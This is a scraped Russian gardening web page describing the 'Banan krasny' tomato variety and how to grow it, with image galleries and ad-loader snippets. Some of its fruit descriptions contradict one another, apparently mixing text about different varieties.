				<a href='https://metromusicfest.ru/wp-content/uploads/7/3/0/7301212b2b2bebe4fe2f95158650e490.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/7/3/0/7301212b2b2bebe4fe2f95158650e490.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Чем опрыскивать яблони от вредителей летом в июне, июле и августе, как проводить опрыскивание, правила обработки, когда есть плоды" data-lazy-src="//metromusicfest.ru/wp-content/uploads/7/3/0/7301212b2b2bebe4fe2f95158650e490.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/7/3/0/7301212b2b2bebe4fe2f95158650e490.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем опрыскивать яблони от вредителей летом в июне, июле и августе, как проводить опрыскивание, правила обработки, когда есть плоды" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/f/f/5/ff5cf305ff91669787a7c0943423d0b8.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/f/f/5/ff5cf305ff91669787a7c0943423d0b8.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Томат розовый гигант: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" data-lazy-src="//metromusicfest.ru/wp-content/uploads/f/f/5/ff5cf305ff91669787a7c0943423d0b8.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/f/f/5/ff5cf305ff91669787a7c0943423d0b8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Томат розовый гигант: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/f/4/f/f4f46866ef3ec439d054e78429e5e2db.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/f/4/f/f4f46866ef3ec439d054e78429e5e2db.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Посадка растений [простые правила без лишних хлопот]" data-lazy-src="//metromusicfest.ru/wp-content/uploads/f/4/f/f4f46866ef3ec439d054e78429e5e2db.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/f/4/f/f4f46866ef3ec439d054e78429e5e2db.jpeg" class="attachment-thumbnail size-thumbnail" alt="Посадка растений [простые правила без лишних хлопот]" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/e/d/d/edd3d1a7ed919c12781f01e875dafe9b.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/e/d/d/edd3d1a7ed919c12781f01e875dafe9b.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="В июле нужно особое внимание уделить луку и чесноку на грядке" data-lazy-src="//metromusicfest.ru/wp-content/uploads/e/d/d/edd3d1a7ed919c12781f01e875dafe9b.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/e/d/d/edd3d1a7ed919c12781f01e875dafe9b.jpeg" class="attachment-thumbnail size-thumbnail" alt="В июле нужно особое внимание уделить луку и чесноку на грядке" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/6/d/d/6ddd6e98f5ec1d04bfe1a9045998e695.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/6/d/d/6ddd6e98f5ec1d04bfe1a9045998e695.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Томат супер клуша" data-lazy-src="//metromusicfest.ru/wp-content/uploads/6/d/d/6ddd6e98f5ec1d04bfe1a9045998e695.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/6/d/d/6ddd6e98f5ec1d04bfe1a9045998e695.jpeg" class="attachment-thumbnail size-thumbnail" alt="Томат супер клуша" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>Банан красный – низкорослое растение. Длина его стебля ограничена 70-80 см в открытом грунте и 90 см в теплице. На кусте образуется 5-6 плодовых кистей, которые начинают нарастать после 6 листа. Прищипки верхушка не требует, но боковые лишние отростки нужно удалять.</p>
<p>Мнение эксперта</p><div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId323364'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 323364,
                containerId: 'containerId323364'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Станислав Павлович</p>
<p>Садовод с 17-ти летним стажем и наш эксперт</p>
<p>Задать вопрос</p>
<p>
Внимание. Для повышения урожайности рекомендуется формировать куст в 2 стебля
</p><div class='code-block code-block-10' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId323363'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 323363,
                containerId: 'containerId323363'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Дополнительный ствол вырастает из пасынка, который не прищипывают. </p>
<p>Сорт предназначен для высадки в теплицы, пленочные тоннели, открытый грунт. Благодаря небольшим габаритам, допускается высадка томата в контейнеры.</p>
<p>Банан Красный генетически устойчив к фузариозному увяданию и вирусу ВТМ. Не имеет иммунитета к кладоспориозу.</p>
<p>Урожай спелых плодов начинают собирать через 3,5 месяца после посева. В идеальных условиях тепличного выращивания, с одного куста снимают до 3 кг. В открытом грунте урожайность зависит от погоды, и колеблется в пределах 1,5-2,5 кг с куста.</p>
<p>Характеристика плодов:</p><div class='code-block code-block-11' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId323361'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 323361,
                containerId: 'containerId323361'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<ul>
<li>форма удлиненная банановая, с выраженным носиком на вершине;</li>
<li>длина до 12 см, ширина в поперечнике до 3 см;</li>
<li>мякоть плотная, малосочная;</li>
<li>кожица плотная, красного цвета;</li>
<li>вкус сладкий, с кислой помидорной ноткой.</li>
</ul>
<p>Плоды Банана красного подходят для летнего потребления в салатах и овощных рагу. Их маринуют и солят в целом виде, готовят пасту и кетчуп.</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/5/1/8/518a87b44ffaebdf26b78a3991e31aaf.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/5/1/8/518a87b44ffaebdf26b78a3991e31aaf.jpeg" alt="" /></noscript></p>
<p><iframe loading="lazy" title="Сорт помидора Банан" width="700" height="394" src="https://www.youtube.com/embed/gEZyNELllNs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>
<iframe loading="lazy" title="Томат Банан Красный. Аэлита" width="700" height="394" src="https://www.youtube.com/embed/WAAh_ehl7Xg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>
<iframe loading="lazy" title="ФОРМИРОВКА ТОМАТА В ОДИН,ДВА И ТРИ СТЕБЛЯ!!!" width="700" height="394" src="https://www.youtube.com/embed/l3rUPWKuOgY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><div class='code-block code-block-12' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId342992'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 342992,
                containerId: 'containerId342992'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<h2>Уход</h2>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/b/7/f/b7ff285f5f9927a475297f6f829f9791.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/b/7/f/b7ff285f5f9927a475297f6f829f9791.jpeg" alt="" /></noscript></p>
<p>Далее представлены основные рекомендации по уходу за томатами разновидности «Банан красный».</p>
<h3>Формирование куста</h3>
<p>Растения формируют в 2 стебля. Чтобы кусты хорошо развивались нужно их подвязать к опоре в виде деревянного или металлического столбика.</p>
<p>Подвязывая растения, не перетягивайте их, иначе плодоношения не будет.</p>
<p>Чтобы растение сильно не разрасталось, регулярно удаляйте лишние пасынки вручную. Делать это рекомендуется утром, когда отсутствует риск внезапного выпадения осадков. Перед этим растения не поливают и не вносят удобрения. Проводить работы лучше в тонких перчатках. Место облома пасынка обработайте золой.</p><div class='code-block code-block-13' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId342993'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 342993,
                containerId: 'containerId342993'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<h3>Подкормка</h3>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/c/d/8/cd83cd9afb70d14b848fa9e1b9961a29.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/c/d/8/cd83cd9afb70d14b848fa9e1b9961a29.jpeg" alt="" /></noscript></p>
<p>В начале сезона обогатите почву азотом и внесите органические удобрения. Подойдут обычный навоз или зола.</p>
<p>В период активного роста, вносите подкормку не менее 3 раз, используя комплексные удобрения (Nanovit, Mivena).</p>
<p>Когда растение начнёт плодоносить, используйте удобрения, содержащие магний и калий.</p>
<h3>Прополка и рыхление</h3>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/2/6/0/260c82738710ff12988041f7662f7287.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/2/6/0/260c82738710ff12988041f7662f7287.jpeg" alt="" /></noscript></p><div class='code-block code-block-14' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId342994'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 342994,
                containerId: 'containerId342994'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>После полива грядку обязательно пропалывайте, чтобы не допустить разрастания сорных растений.</p>
<p>С помощью опилок, сена или шелухи подсолнуха, смешанных с землёй, можно создать вокруг овощей защитный слой. Он будет сохранять влагу и не даст разрастаться сорнякам. О мульчировании почвы больше написано тут.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='39214,39215,39216,39217,39218,39219,39220,39221,39222,39223'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-39196 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/9/9/3/9936a3ce03360657e3ebbade8435b324.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/9/9/3/9936a3ce03360657e3ebbade8435b324.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Повторный посев и подготовка земли после сбора урожая" data-lazy-src="//metromusicfest.ru/wp-content/uploads/9/9/3/9936a3ce03360657e3ebbade8435b324.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/9/9/3/9936a3ce03360657e3ebbade8435b324.jpeg" class="attachment-thumbnail size-thumbnail" alt="Повторный посев и подготовка земли после сбора урожая" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/c/6/9/c69a95b160bf5e00f59895e017d2d948.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/c/6/9/c69a95b160bf5e00f59895e017d2d948.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как посадить и ухаживать за растением, обработка от паразитов, когда сажать и собирать урожай, фото и видео" data-lazy-src="//metromusicfest.ru/wp-content/uploads/c/6/9/c69a95b160bf5e00f59895e017d2d948.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/c/6/9/c69a95b160bf5e00f59895e017d2d948.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как посадить и ухаживать за растением, обработка от паразитов, когда сажать и собирать урожай, фото и видео" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/8/9/1/89172f235624df0e326ddfdb066d8a1f.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/8/9/1/89172f235624df0e326ddfdb066d8a1f.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Кумин: выращивание из семян, в открытом грунте, на даче, посадка и уход, посев, сбор урожая, свойства с фото, характеристика и виды, подготовка почвы и семян" data-lazy-src="//metromusicfest.ru/wp-content/uploads/8/9/1/89172f235624df0e326ddfdb066d8a1f.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/8/9/1/89172f235624df0e326ddfdb066d8a1f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Кумин: выращивание из семян, в открытом грунте, на даче, посадка и уход, посев, сбор урожая, свойства с фото, характеристика и виды, подготовка почвы и семян" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/e/9/6/e9672661f531577f38c5c55d5f1be460.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/e/9/6/e9672661f531577f38c5c55d5f1be460.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как правильно и чем опрыскивать яблони от вредителей летом" data-lazy-src="//metromusicfest.ru/wp-content/uploads/e/9/6/e9672661f531577f38c5c55d5f1be460.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/e/9/6/e9672661f531577f38c5c55d5f1be460.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как правильно и чем опрыскивать яблони от вредителей летом" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/c/7/f/c7f9cf4ae0ccadcd2b9d4bf24dff5b12.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/c/7/f/c7f9cf4ae0ccadcd2b9d4bf24dff5b12.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как сажать семена базилика и ухаживать за растением" data-lazy-src="//metromusicfest.ru/wp-content/uploads/c/7/f/c7f9cf4ae0ccadcd2b9d4bf24dff5b12.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/c/7/f/c7f9cf4ae0ccadcd2b9d4bf24dff5b12.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как сажать семена базилика и ухаживать за растением" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/c/4/5/c45a1b3189f47d4f7512141dfece98c7.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/c/4/5/c45a1b3189f47d4f7512141dfece98c7.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Выращивание чеснока: как ухаживать, чтобы был хороший урожай" data-lazy-src="//metromusicfest.ru/wp-content/uploads/c/4/5/c45a1b3189f47d4f7512141dfece98c7.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/c/4/5/c45a1b3189f47d4f7512141dfece98c7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Выращивание чеснока: как ухаживать, чтобы был хороший урожай" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/0/3/a/03ab3f51a537538cb93e57c6f880a440.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/0/3/a/03ab3f51a537538cb93e57c6f880a440.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Посадка растений [простые правила без лишних хлопот] | сад и огород" data-lazy-src="//metromusicfest.ru/wp-content/uploads/0/3/a/03ab3f51a537538cb93e57c6f880a440.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/0/3/a/03ab3f51a537538cb93e57c6f880a440.jpeg" class="attachment-thumbnail size-thumbnail" alt="Посадка растений [простые правила без лишних хлопот] | сад и огород" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/8/a/7/8a7723d037857caacafe72734273a1cf.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/8/a/7/8a7723d037857caacafe72734273a1cf.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Любисток: выращивание и уход, как сажать и вырастить из семян (в открытом грунте, в горшке в домашних условиях и на рассаду), подкормка, сбор урожая" data-lazy-src="//metromusicfest.ru/wp-content/uploads/8/a/7/8a7723d037857caacafe72734273a1cf.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/8/a/7/8a7723d037857caacafe72734273a1cf.jpeg" class="attachment-thumbnail size-thumbnail" alt="Любисток: выращивание и уход, как сажать и вырастить из семян (в открытом грунте, в горшке в домашних условиях и на рассаду), подкормка, сбор урожая" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/6/5/4/654d19085dbc091736d59e817f15996a.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/6/5/4/654d19085dbc091736d59e817f15996a.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Практические советы по посадке и уходу за кизилом" data-lazy-src="//metromusicfest.ru/wp-content/uploads/6/5/4/654d19085dbc091736d59e817f15996a.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/6/5/4/654d19085dbc091736d59e817f15996a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Практические советы по посадке и уходу за кизилом" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/2/1/c/21c007a36aaf9c444f4ba0755a742b70.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/2/1/c/21c007a36aaf9c444f4ba0755a742b70.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Томат супер клуша: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" data-lazy-src="//metromusicfest.ru/wp-content/uploads/2/1/c/21c007a36aaf9c444f4ba0755a742b70.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/2/1/c/21c007a36aaf9c444f4ba0755a742b70.jpeg" class="attachment-thumbnail size-thumbnail" alt="Томат супер клуша: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>Рыхление лучше осуществлять сразу после полива или выпадения осадков.</p>
<h3>Полив</h3>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/8/0/c/80c97f97793cb3b7f7a5e9956a1e7f47.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/8/0/c/80c97f97793cb3b7f7a5e9956a1e7f47.jpeg" alt="" /></noscript></p>
<p>Пока завязи ещё не сформированы, поливайте растения каждый день. После этого можно ограничиться 1-2 поливами в неделю.</p><div class='code-block code-block-15' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId342991'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 342991,
                containerId: 'containerId342991'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Если растение выращивается в открытом грунте, в период дождей от полива откажитесь совсем.</p>
<h2>Основные качества плодов</h2>
<p>
Нестандартный окрас плодов привлекает внимание огородников, заметно выделяя этот сорт на фоне остальных. Зрелые помидоры окрашиваются в яркий оранжевый цвет, за счет чего овощная культура получила свое название
</p>
<p>Крупные томаты вырастают до 400-500 граммов. Внешне они напоминают сердце или ягоду клубники (с заостренным кончиком и широкой верхней частью). Некоторые экземпляры имеют форму конуса. </p>
<p>Мякоть – мясистая и плотная. Внутри небольшое количество семян и гнезд (около 4 штук). В меру плотная, но тонкая кожура защищает томаты от растрескивания. Даже полностью вызревшие овощи без проблем выдерживают транспортировку. Главное правильно хранить урожай, не укладывая томаты слишком близко друг к другу.</p>
<h2>Характеристика и описание</h2>
<p>Помидоры этого сорта относятся к среднеспелым высокоурожайным сортам. Максимального количества урожая удаётся достичь лишь в условиях выращивания растения в теплицах, однако если вы проживаете в тёплых или жарких регионах, то выращивать помидоры можно и в открытом грунте.</p><div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId331639'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 331639,
                containerId: 'containerId331639'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Что касается типа роста, то кусты относятся к детерминированным. Растения представляют собой худосочный ствол с тонкой листвой зелёного цвета и обильным количеством тонких ветвей. Плоды формируются и группируются по 7-10 штук на одной ветви, довольно плотно.</p>
<p>Описание сорта зависит от выращивания в открытой почве, в теплице или плёночных сооружениях:</p>
<ol>
<li>Высота куста способна варьироваться — от 60 до 90 см или от 80 до 150 см;</li>
<li>Продолжительность созревания составляет от 70 до 80 дней или 60–70 дней;</li>
<li>Средняя масса томата составляет 60–80 г или 90–110 г;</li>
<li>Урожайность с одного куста в среднем — 4–5 кг или 5–6 кг.</li>
</ol>
<h3>Описание плодов</h3>
<p>Описание плодов «банановые ноги» уникально благодаря своему необычному и даже экзотическому виду для наших регионов:</p>
<ol>
<li>Окрас плодов: созревший – жёлтый, недозревший – жёлто-оранжевый с бледно-зеленоватыми полосами;</li>
<li>Форма: вытянутая, немного заострённая книзу, удлинённая;</li>
<li>Размер: плоды довольно миниатюрные, длина до 12 см;</li>
<li>Средняя масса: в открытой почве плоды способны достигать 80 г, а в теплице до 110 г;</li>
<li>Семена: в плодах находится небольшое количество семян;</li>
<li>Текстура – мясистая, кожура плотная, имеющая характерный перламутровый блеск.</li>
</ol>
<h2>Полезно узнать</h2>
<p>Мякоть этого сорта томата содержит много сахара и кислот. Именно поэтому она плотная, если не сказать, чуточку суховатая. Банан красный лучше использовать для консервации или готовить приправы и соусы. На сок томаты тоже не годятся, так как он из них получается очень густым.</p>
<p>В отзывах пишут, что обычно Бананы созревают все почти одновременно. Это тоже своего рода преимущество с точки зрения удобства при консервировании. Если сорвать недозрелый оранжевый или другого цвета плод, то через пару дней он дозреет на солнышке или даже дома, не потеряв от этого своих вкусовых качеств.</p>
<p>Томаты хорошо хранятся сырыми, не обязательно в холодильнике. Для этого их сортируют и укладывают в деревянные ящики или лукошки.</p>
<p>Что особенно радует – Супербанан может высаживать даже начинающий огородник. Если четко отнестись к выращиванию этих помидоров, а сложности в этом нет, урожайность будет высокой.</p>
<p>Ольга Данилина</p>
<h2>Особенности выращивания</h2>
<p>В целом, томаты Банан не предъявляют особых требований к агротехнике. Сорт характеризуется неприхотливостью к составу грунта, но нуждается в регулярных поливах и подкормках.</p>
<h3>Подготовка семян</h3>
<p>Фирменные семена томата уже прошли необходимую стерилизацию и не нуждаются в дополнительной обработке. Семечки, собранные со своих растений, рекомендуется выдержать 15 минут в теплом растворе марганцовки розового цвета или в Фитоспорине.</p>
